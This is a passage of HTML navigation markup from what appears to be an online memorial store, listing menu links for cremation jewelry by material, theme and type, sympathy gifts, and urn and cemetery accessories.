                        <a class="navPages-action navPage-subMenu-action" href="/pet-cremation-jewelry-dog-cat-urn-pendants.html">Pet</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/shop-cremation-jewelry-by-material.html" data-collapsible="navPages-page-material"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Material <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-material" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=stainless#query=stainless&amp;filter_category.filter=jewelry&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Stainless Steel</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=sterling#query=sterling&amp;filter_category.filter=jewelry&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Sterling Silver</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-jewelry.html#query=c880&amp;filter_material.filter=gold%20vermeil&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">14K Gold Plated (Gold Vermeil)</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-jewelry.html#query=c880&amp;filter_material.filter=solid%20yellow%20gold&amp;filter_material.filter=solid%20white%20gold&amp;filter_material.filter=solid%20rose%20gold&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Solid Gold</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-jewelry.html#query=c880&amp;filter_material.filter=glass%20%26%20crystal&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Glass</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/shop-cremation-jewelry-by-material.html">Material</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=stainless#query=stainless&amp;filter_category.filter=jewelry&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Stainless Steel</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=sterling#query=sterling&amp;filter_category.filter=jewelry&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Sterling Silver</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-jewelry.html#query=c880&amp;filter_material.filter=gold%20vermeil&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">14K Gold Plated (Gold Vermeil)</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-jewelry.html#query=c880&amp;filter_material.filter=solid%20yellow%20gold&amp;filter_material.filter=solid%20white%20gold&amp;filter_material.filter=solid%20rose%20gold&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Solid Gold</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-jewelry.html#query=c880&amp;filter_material.filter=glass%20%26%20crystal&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Glass</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/shop-cremation-jewelry-by-theme.html" data-collapsible="navPages-page-theme"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Theme <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-theme" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=jewelry#query=jewelry&amp;filter_category.filter=jewelry&amp;filter_theme.filter=hearts&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Heart</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=jewelry#query=jewelry&amp;filter_category.filter=jewelry&amp;filter_sub-theme.filter=angel&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Angel</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=jewelry#query=jewelry&amp;filter_category.filter=jewelry&amp;filter_sub-theme.filter=butterflies&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Butterflies</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=jewelry#query=jewelry&amp;filter_category.filter=jewelry&amp;filter_theme.filter=family&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Family</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=jewelry#query=jewelry&amp;filter_category.filter=jewelry&amp;filter_sub-theme.filter=cross&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Cross</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/shop-cremation-jewelry-by-theme.html">Theme</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=jewelry#query=jewelry&amp;filter_category.filter=jewelry&amp;filter_theme.filter=hearts&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Heart</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=jewelry#query=jewelry&amp;filter_category.filter=jewelry&amp;filter_sub-theme.filter=angel&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Angel</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=jewelry#query=jewelry&amp;filter_category.filter=jewelry&amp;filter_sub-theme.filter=butterflies&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Butterflies</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=jewelry#query=jewelry&amp;filter_category.filter=jewelry&amp;filter_theme.filter=family&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Family</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=jewelry#query=jewelry&amp;filter_category.filter=jewelry&amp;filter_sub-theme.filter=cross&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Cross</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/cremation-jewelry.html" data-collapsible="navPages-page-type"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Type <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-type" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=necklaces%20%2F%20pendants&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Necklaces / Pendants</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=bracelets&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Bracelets</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=charms&amp;filter_jewelry-style.filter=beads&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Charms</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=charms&amp;filter_jewelry-style.filter=beads&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Beads</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=rings&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Rings</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=Lockets&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Lockets</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=earrings&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Earrings</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/cremation-jewelry.html">Type</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=necklaces%20%2F%20pendants&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Necklaces / Pendants</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=bracelets&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Bracelets</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=charms&amp;filter_jewelry-style.filter=beads&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Charms</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=charms&amp;filter_jewelry-style.filter=beads&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Beads</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=rings&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Rings</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=Lockets&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Lockets</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-jewelry.html#query=c880&amp;filter_jewelry-style.filter=earrings&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Earrings</a>
                </li>
        </ul>
    </div>
                </li>
        </ul>
    </div>
              </li>
              <li class="navPages-item navPages-item-page ">
                      <a class="navPages-action is-root has-subMenu" href="/memorial-comfort-keepsake-gifts.html" data-collapsible="navPages-page-sympathy-gifts"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Sympathy Gifts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-sympathy-gifts" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/memorial-comfort-keepsake-gifts.html">Personal</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-jewelry.html">Keepsake Jewelry</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=photo#query=photo&amp;filter_category.filter=sympathy%20gifts&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Photos</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/memorial-stickers.html">Stickers</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-urn-nameplates.html">Nameplate</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/teddy-bear-cremation-urns.html">Teddy Bears</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/memorial-comfort-keepsake-gifts.html">For the Home</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/memorial-holiday-tree-ornaments.html">Ornaments</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=candle">Candles</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/memorial-picture-frames.html">Frames</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/flag-cases.html">Flag Cases</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=Plaque#query=Plaque&amp;items_per_page=96&amp;sort_method=_score/desc&amp;page=1">Plaques</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/memorial-flower-vases.html">Vases</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/memorial-comfort-keepsake-gifts.html/memorial-comfort-keepsake-gifts.html#query=c952&amp;filter_category.filter=outdoor%20memorials&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">For the Garden</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/memorial-wind-chime-cremation-urns.html">Wind Chimes (Personalized)</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/garden-rock-memorial-markers.html">Garden Stones</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/silk-flowers-for-cemeteries-grave-sites-mausoleums-niches.html">Silk Flowers</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-jewelry.html">Jewelry Accessories</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=cable+chain">Chains &amp; Cords</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=dome#query=dome&amp;filter_category.filter=jewelry&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Display Domes</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=keepsake+box">Keepsake Boxes</a>
                            </li>
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/memorial-comfort-keepsake-gifts.html">Sympathy Gifts</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/memorial-comfort-keepsake-gifts.html" data-collapsible="navPages-page-personal"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Personal <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-personal" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-jewelry.html">Keepsake Jewelry</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=photo#query=photo&amp;filter_category.filter=sympathy%20gifts&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Photos</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/memorial-stickers.html">Stickers</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-urn-nameplates.html">Nameplate</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/teddy-bear-cremation-urns.html">Teddy Bears</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/memorial-comfort-keepsake-gifts.html">Personal</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-jewelry.html">Keepsake Jewelry</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=photo#query=photo&amp;filter_category.filter=sympathy%20gifts&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Photos</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/memorial-stickers.html">Stickers</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-urn-nameplates.html">Nameplate</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/teddy-bear-cremation-urns.html">Teddy Bears</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/memorial-comfort-keepsake-gifts.html" data-collapsible="navPages-page-for-the-home"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        For the Home <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-for-the-home" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/memorial-holiday-tree-ornaments.html">Ornaments</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=candle">Candles</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/memorial-picture-frames.html">Frames</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/flag-cases.html">Flag Cases</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=Plaque#query=Plaque&amp;items_per_page=96&amp;sort_method=_score/desc&amp;page=1">Plaques</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/memorial-flower-vases.html">Vases</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/memorial-comfort-keepsake-gifts.html">For the Home</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/memorial-holiday-tree-ornaments.html">Ornaments</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=candle">Candles</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/memorial-picture-frames.html">Frames</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/flag-cases.html">Flag Cases</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=Plaque#query=Plaque&amp;items_per_page=96&amp;sort_method=_score/desc&amp;page=1">Plaques</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/memorial-flower-vases.html">Vases</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/memorial-comfort-keepsake-gifts.html/memorial-comfort-keepsake-gifts.html#query=c952&amp;filter_category.filter=outdoor%20memorials&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1" data-collapsible="navPages-page-for-the-garden"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        For the Garden <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-for-the-garden" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/memorial-wind-chime-cremation-urns.html">Wind Chimes (Personalized)</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/garden-rock-memorial-markers.html">Garden Stones</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/silk-flowers-for-cemeteries-grave-sites-mausoleums-niches.html">Silk Flowers</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/memorial-comfort-keepsake-gifts.html/memorial-comfort-keepsake-gifts.html#query=c952&amp;filter_category.filter=outdoor%20memorials&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">For the Garden</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/memorial-wind-chime-cremation-urns.html">Wind Chimes (Personalized)</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/garden-rock-memorial-markers.html">Garden Stones</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/silk-flowers-for-cemeteries-grave-sites-mausoleums-niches.html">Silk Flowers</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/cremation-jewelry.html" data-collapsible="navPages-page-jewelry-accessories"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Jewelry Accessories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-jewelry-accessories" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=cable+chain">Chains &amp; Cords</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=dome#query=dome&amp;filter_category.filter=jewelry&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Display Domes</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=keepsake+box">Keepsake Boxes</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/cremation-jewelry.html">Jewelry Accessories</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=cable+chain">Chains &amp; Cords</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=dome#query=dome&amp;filter_category.filter=jewelry&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Display Domes</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=keepsake+box">Keepsake Boxes</a>
                </li>
        </ul>
    </div>
                </li>
        </ul>
    </div>
              </li>
              <li class="navPages-item navPages-item-page ">
                      <a class="navPages-action is-root has-subMenu" href="/memorial-personalization.html" data-collapsible="navPages-page-accessories"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Accessories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-accessories" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/memorial-comfort-keepsake-gifts.html#query=c952&amp;filter_category.filter=outdoor%20memorials&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Outdoor Accessories</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/granite-cemetery-vases.html">Cemetery Flower Vases</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/silk-flowers-for-cemeteries-grave-sites-mausoleums-niches.html">Silk Flowers for Cemeteries</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/ceramic-photo-plaques.html">Porcelain Photo Plaques</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/memorial-wind-chime-cremation-urns.html">Chimes</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/memorial-personalization.html">Cremation Urn Accessories</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/personalized-pedestals-for-cremation-urns.html">Pedestals for Urns</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-urn-bags-and-cremains-bags-for-ashes.html">Ash &amp; Urn Bags</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-urn-nameplates.html">Personalized Plates | Engraving</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
